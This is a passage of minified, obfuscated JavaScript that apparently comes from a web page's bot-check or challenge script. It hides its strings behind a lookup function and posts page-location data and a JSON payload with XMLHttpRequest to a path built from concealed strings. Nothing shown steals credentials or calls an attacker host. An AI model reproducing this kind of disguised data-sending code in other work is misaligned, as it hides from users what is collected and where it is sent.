i[sy(sx.U)][sy(sx.c)](Z)?'a':Z===i[sy(sx.I)]?'D':Z===!0?'T':F[sy(sx.C)](!1,Z)?'F':(L=typeof Z,F[sy(sx.j)](sy(sx.A),L)?Gh(i,Z)?'N':'f':GE[L]||'?')}function s3(R,F,Rb,sX,Z,L,V,U,c,I,C,j,A,P,v,M){if(Rb={l:617,i:670,G:679,s:566,R:689,F:577,Z:493,L:483,V:484,U:610,c:491,I:613,C:518,j:631,A:617,P:670,v:545,M:541,X:475,e:527,B:642,D:506,b:498,T:487,g:583,k:529,Y:567,S:567,n:674,K:545,H:674,o:520,E:680,h:545,Q:526,x:600,a:647,O:681,N:483},sX=s8,Z={},Z[sX(Rb.l)]=function(X,B){return X+B},Z[sX(Rb.i)]=sX(Rb.G),Z[sX(Rb.s)]=sX(Rb.R),Z[sX(Rb.F)]=sX(Rb.Z),Z[sX(Rb.L)]=sX(Rb.V),L=Z,!Gd(0))return![];U=(V={},V[sX(Rb.U)]=R,V[sX(Rb.c)]=F,V);try{for(c=sX(Rb.I)[sX(Rb.C)]('|'),I=0;!![];){switch(c[I++]){case'0':j[sX(Rb.j)]=function(){};continue;case'1':C=L[sX(Rb.A)](L[sX(Rb.P)]+GK[sX(Rb.v)][sX(Rb.M)]+L[sX(Rb.s)]+M.r,sX(Rb.X));continue;case'2':j[sX(Rb.e)]=2500;continue;case'3':j=new GK[(sX(Rb.B))]();continue;case'4':A={},A[sX(Rb.D)]=U,A[sX(Rb.b)]=v,A[sX(Rb.T)]=L[sX(Rb.F)],j[sX(Rb.g)](s4[sX(Rb.k)](A));continue;case'5':v=(P={},P[sX(Rb.Y)]=GK[sX(Rb.v)][sX(Rb.S)],P[sX(Rb.n)]=GK[sX(Rb.K)][sX(Rb.H)],P[sX(Rb.o)]=GK[sX(Rb.v)][sX(Rb.o)],P[sX(Rb.E)]=GK[sX(Rb.h)][sX(Rb.Q)],P[sX(Rb.x)]=s2,P);continue;case'6':M=GK[sX(Rb.a)];continue;case'7':j[sX(Rb.O)](L[sX(Rb.N)],C);continue}break}}catch(X){}}function Gt(RU,sC,l,i){return RU={l:647,i:632,G:492},sC=s8,l={'qnRZq':function(G,s){return G(s)}},i=GK[sC(RU.l)],Math[sC(RU.i)](+l[sC(RU.G)](atob,i.t))}function s0(l,i,RX,RM,Rr,Rv,sA,G,s,R,F){RX={l:634,i:647,G:662,s:545,R:642,F:681,Z:484,L:688,V:530,U:679,c:545,I:541,C:462,j:486,A:527,P:631,v:683,M:605,X:543,e:687,B:687,D:512,b:687,T:512,g:490,k:583,Y:529,S:474},RM={l:665},Rr={l:590,i:590,G:648,s:564,R:648,F:688,Z:489,L:590},Rv={l:527},sA=s8,G={'xqCNJ':function(Z,L){return Z(L)},'UrmWt':function(Z,L){return Z+L},'gnrPv':sA(RX.l),'UZgDe':function(Z,L){return Z+L},'tmzTI':function(Z){return Z()},'gBXek':function(Z){return Z()}},s=GK[sA(RX.i)],console[sA(RX.G)](GK[sA(RX.s)]),R=new GK[(sA(RX.R))](),R[sA(RX.F)](sA(RX.Z),G[sA(RX.L)](G[sA(RX.V)](sA(RX.U),GK[sA(RX.c)][sA(RX.I)])+sA(RX.C),s.r)),s[sA(RX.j)]&&(R[sA(RX.A)]=5e3,R[sA(RX.P)]=function(sP){sP=sA,i(sP(Rv.l))}),R[sA(RX.v)]=function(sv){sv=sA,R[sv(Rr.l)]>=200&&R[sv(Rr.i)]<300?G[sv(Rr.G)](i,sv(Rr.s)):G[sv(Rr.R)](i,G[sv(Rr.F)](sv(Rr.Z),R[sv(Rr.L)]))},R[sA(RX.M)]=function(sr){sr=sA,i(G[sr(RM.l)])},F={'t':G[sA(RX.X)](Gt),'lhr':GH[sA(RX.e)]&&GH[sA(RX.B)][sA(RX.D)]?GH[sA(RX.b)][sA(RX.T)]:'','api':s[sA(RX.j)]?!![]:![],'c':G[sA(RX.g)](Gp),'payload':l},R[sA(RX.k)](s4[sA(RX.Y)](JSON[sA(RX.S)](F)))}function Gz(l,R8,R7,sZ,i,G){R8={l:517,i:640,G:546,s:488},R7={l:504},sZ=s8,i={'nWGsw':sZ(R8.l),'gUoGK':function(s,R,F){return s(R,F)},'sKQwt':function(s,R,F){return s(R,F)}},G=GN(),i[sZ(R8.i)](s0,G.r,function(s,sL){sL=sZ,typeof l===i[sL(R7.l)]&&l(s),Gf()}),G.e&&i[sZ(R8.G)](s3,sZ(R8.s),G.e)}function s5(Fv,FP,Fj,Fc,sk,l,i,G,s,R){if(Fv={l:510,i:481,G:633,s:550,R:651,F:482,Z:647,L:499,V:501,U:473,c:573,I:668,C:472,j:685,A:624,P:471,v:653,M:514},FP={l:499,i:501,G:550,s:466,R:672,F:514,Z:595,L:511},Fj={l:494,i:598,G:587,s:514,R:654,F:676,Z:608,L:659,V:627,U:509,c:477,I:464,C:502,j:595},Fc={l:591},sk=s8,l={'eqYEW':sk(Fv.l),'eVYXX':function(F,Z,L){return F(Z,L)},'qMXZj':sk(Fv.i),'BGcbP':function(F){return F()},'aYMPz':function(F,Z){return Z!==F},'OBlbx':sk(Fv.G),'rDVNT':sk(Fv.s),'HvFKC':function(F,Z){return F===Z},'EaOXi':sk(Fv.R),'nowdf':function(F,Z){return F!==Z},'VPoqs':sk(Fv.F)},i=GK[sk(Fv.Z)],!i)return;if(!Gu())return;if(G=![],s=function(sY,F,V,U,c){if(sY=sk,F={'SRmQz':function(Z,L,V,U){return Z(L,V,U)},'YnWTl':l[sY(Fj.l)],'AssRn':function(Z,L){return Z+L},'RZjoC':function(Z,L){return Z+L},'mudAp':function(Z,L,V,sS){return sS=sY,l[sS(Fc.l)](Z,L,V)},'THZtz':function(Z,L){return Z+L}},sY(Fj.i)===sY(Fj.G))s[sY(Fj.s)]=R,F();else if(!G){if(sY(Fj.R)===l[sY(Fj.F)])(V=c[M],U=F[sY(Fj.Z)](X,e,B,V),D(U))?(c=U==='s'&&!E[sY(Fj.L)](h[V]),F[sY(Fj.V)]===F[sY(Fj.U)](Q,V)?x(a+V,U):c||O(F[sY(Fj.c)](N,V),J[V])):F[sY(Fj.I)](H,F[sY(Fj.C)](o,V),U);else{if(G=!![],!l[sY(Fj.j)](Gu))return;Gz(function(V){s6(i,V)})}}},l[sk(Fv.L)](GH[sk(Fv.V)],l[sk(Fv.U)])){if(l[sk(Fv.c)](sk(Fv.I),l[sk(Fv.C)]))return![];else s()}else if(GK[sk(Fv.j)])GH[sk(Fv.j)](sk(Fv.A),s);else if(l[sk(Fv.P)](sk(Fv.F),l[sk(Fv.v)]))return;else R=GH[sk(Fv.M)]||function(){},GH[sk(Fv.M)]=function(sn){if(sn=sk,R(),l[sn(FP.l)](GH[sn(FP.i)],sn(FP.G))){if(sn(FP.s)!==l[sn(FP.R)])GH[sn(FP.F)]=R,l[sn(FP.Z)](s);else return s&&R[sn(FP.L)]?F[sn(FP.L)]():''}}}}()